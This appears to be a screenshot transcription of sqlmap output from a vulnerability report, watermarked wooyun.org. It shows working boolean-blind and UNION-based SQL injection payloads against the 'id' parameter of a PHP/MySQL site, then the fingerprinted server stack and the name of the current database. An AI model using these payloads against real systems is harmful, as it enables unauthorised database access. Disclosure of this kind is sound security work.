 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4188 AND 2599=2599
Type: UNION query
Title: MySQL UNION query (66) - 21 columns
Payload: id=-5112 UNION ALL SELECT 66,66,66,66,66,66,66,66,66,66,CONCAT(0x7
78627071,0x464a7a4c5777646a7976,0x71786a7871),66,66,66,66,66,66,66,66,66,66#
---
[15:06:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.8, Apache 2.0.59
back-end DBMS: MySQL 5
[15:06:35] [INFO] fetching current database
current database: 'webuser'
www.wooyun.org